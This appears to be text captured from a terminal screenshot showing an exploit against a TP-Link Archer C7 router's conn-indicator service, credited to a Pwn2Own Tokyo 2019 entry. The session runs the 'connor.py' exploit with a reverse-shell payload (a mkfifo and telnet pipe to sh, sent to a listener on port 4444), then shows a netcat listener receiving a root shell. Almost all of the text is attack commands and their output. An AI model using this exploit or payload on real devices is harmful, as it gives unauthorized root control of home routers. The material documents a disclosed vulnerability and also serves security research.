 root@ArcherC7v5:/tmp/tools# ./netstat -anop | grep conn
Active Internet connections (servers and established)
udp        0    704 0.0.0.0:58889           0.0.0.0:*                           30410/conn-indi
cato  off (0.00/0/0)
unix  3      [ ]         STREAM     CONNECTED     85529    30410/conn-indicato
root@ArcherC7v5:/tmp/tools# rm: can't remove 'a': No such file or directory
flashback ⚡  python connor.py
connor - WAN / LAN exploit for TP-Link Archer C7 (AC1750) conn-indicator
Presented in Pwn2Own Tokyo 2019, tested with firmware V5_190726
  by Pedro Ribeiro (pedrib@gmail.com) and Radek Domanski (radek.domanski@gmail.com)
Usage:
  ./connor.py <RHOST> <RPORT> <CMD>
flashback ⚡  python connor.py 192.168.0.1 58889 'rm a;mkfifo a;telnet 192.168.0.100 4444 0<a|sh
 1>a'
[+] Done, enjoy your shell!
flashback ⚡
flashback ⚡  nc -lvknp 4444 -s 192.168.0.100
Listening on 192.168.0.100 4444
Connection received on 192.168.0.1 39669
id
uid=0(root) gid=0(root)